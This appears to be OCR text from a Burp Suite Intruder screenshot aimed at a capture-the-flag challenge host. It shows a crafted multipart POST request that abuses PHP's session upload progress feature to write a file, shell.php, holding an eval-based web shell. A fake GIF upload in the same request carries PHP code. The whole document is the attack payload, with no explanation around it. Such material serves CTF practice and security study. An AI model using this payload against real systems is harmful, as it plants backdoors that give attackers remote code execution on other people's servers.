 Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://8dc5c2cc-397c-46d6-a28d-3b202ca37b6a.challenge.ctf.show
1 POST / HTTP/1.1
2 Host : 8dc5c2cc-397c-46d6-a28d-3b202ca37b6a.challenge.ctf.show
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding : gzip, deflate
7 DNT : 1
8 Cookie : PHPSESSID =wusuowei
9 Connection : close
10 Upgrade-Insecure-Requests : 1
11 Content-Type : multipart/form-data; boundary=---------------------------5382160962976
12 Content-Length : 379
13
14 -----------------------------5382160962976
15 Content-Disposition : form-data ; name ="PHP_SESSION_UPLOAD_PROGRESS "
16
17 <?php fputs(fopen('shell.php','w'),'<?php @eval($_POST[1])?>'?>
18 -----------------------------5382160962976
19 Content-Disposition : form-data ; name ="file "; filename ="1.gif"
20 Content-Type : image/gif
21
22 <?php phpinfo();?>
23 -----------------------------5382160962976--
24